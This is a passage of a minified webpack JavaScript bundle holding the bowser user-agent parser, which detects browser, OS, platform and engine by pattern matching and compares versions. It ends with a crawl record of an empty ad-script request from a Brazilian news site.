e[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(a,i,function(t){return e[t]}.bind(null,i));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a=n(18),i=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,a){void 0===a&&(a=!1);var i=e.getVersionPrecision(t),r=e.getVersionPrecision(n),o=Math.max(i,r),s=0,d=e.map([t,n],(function(t){var n=o-e.getVersionPrecision(t),a=t+new Array(n+1).join(".0");return e.map(a.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(a&&(s=o-Math.min(i,r)),o-=1;o>=s;){if(d[0][o]>d[1][o])return 1;if(d[0][o]===d[1][o]){if(o===s)return 0;o-=1}else if(d[0][o]<d[1][o])return-1}},e.map=function(e,t){var n,a=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)a.push(t(e[n]));return a},e.find=function(e,t){var n,a;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,a=e.length;n<a;n+=1){var i=e[n];if(t(i,n))return i}},e.assign=function(e){for(var t,n,a=e,i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];if(Object.assign)return Object.assign.apply(Object,[e].concat(r));var s=function(){var e=r[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){a[t]=e[t]}))};for(t=0,n=r.length;t<n;t+=1)s();return e},e.getBrowserAlias=function(e){return a.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return a.BROWSER_MAP[e]||""},e}();t.default=i,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(91))&&a.__esModule?a:{default:a},r=n(18);function o(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var s=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new i.default(e,t)},e.parse=function(e){return new i.default(e).getResult()},t=e,(n=[{key:"BROWSER_MAP",get:function(){return r.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return r.ENGINE_MAP}},{key:"OS_MAP",get:function(){return r.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return r.PLATFORMS_MAP}}])&&o(t,n),e}();t.default=s,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a=d(n(92)),i=d(n(93)),r=d(n(94)),o=d(n(95)),s=d(n(17));function d(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},a=0,i={},r=0;if(Object.keys(e).forEach((function(t){var o=e[t];"string"==typeof o?(i[t]=o,r+=1):"object"==typeof o&&(n[t]=o,a+=1)})),a>0){var o=Object.keys(n),d=s.default.find(o,(function(e){return t.isOS(e)}));if(d){var l=this.satisfies(n[d]);if(void 0!==l)return l}var c=s.default.find(o,(function(e){return t.isPlatform(e)}));if(c){var u=this.satisfies(n[c]);if(void 0!==u)return u}}if(r>0){var p=Object.keys(i),m=s.default.find(p,(function(e){return t.isBrowser(e,!0)}));if(void 0!==m)return this.compareVersion(i[m])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),a=e.toLowerCase(),i=s.default.getBrowserTypeByAlias(a);return t&&i&&(a=i.toLowerCase()),a===n},t.compareVersion=function(e){var t=[0],n=e,a=!1,i=this.getBrowserVersion();if("string"==typeof i)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(a=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(a=!0,n=e.substr(1)),t.indexOf(s.default.compareVersions(i,n,a))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=l,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(17))&&a.__esModule?a:{default:a},r=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=i.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=i.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=i.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=i.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=i.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=i.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=i.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=i.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=i.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=i.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=i.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=i.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=i.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=i.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=i.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=i.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=i.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=i.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=i.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=i.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=i.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=i.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=i.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=i.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=i.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=i.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=i.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:i.default.getFirstMatch(t,e),version:i.default.getSecondMatch(t,e)}}}];t.default=o,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(17))&&a.__esModule?a:{default:a},r=n(18),o=[{test:[/Roku\/DVP/],describe:function(e){var t=i.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:r.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=i.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=i.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=i.default.getWindowsVersionName(t);return{name:r.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:r.OS_MAP.iOS},n=i.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=i.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=i.default.getMacOSVersionName(t),a={name:r.OS_MAP.MacOS,version:t};return n&&(a.versionName=n),a}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=i.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:r.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=i.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=i.default.getAndroidVersionName(t),a={name:r.OS_MAP.Android,version:t};return n&&(a.versionName=n),a}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=i.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:r.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=i.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||i.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||i.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:r.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=i.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=i.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:r.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:r.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=i.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.PlayStation4,version:t}}}];t.default=o,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(17))&&a.__esModule?a:{default:a},r=n(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=i.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:r.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=i.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:r.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}}];t.default=o,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(17))&&a.__esModule?a:{default:a},r=n(18),o=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:r.ENGINE_MAP.Blink};var t=i.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:r.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:r.ENGINE_MAP.Trident},n=i.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:r.ENGINE_MAP.Presto},n=i.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:r.ENGINE_MAP.Gecko},n=i.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:r.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:r.ENGINE_MAP.WebKit},n=i.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=o,e.exports=t.default}})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a].call(r.exports,r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n(396)}();


--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=2971805135891643000&d=UTIWGQOQTGPWGPEJNTL&v1=YqffrN6H4n3DP9vtrq3nhImxkf5GYTySo6uzhR6Tl2ML6e1WZnZivvuhL00k3BEX&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 218
content:
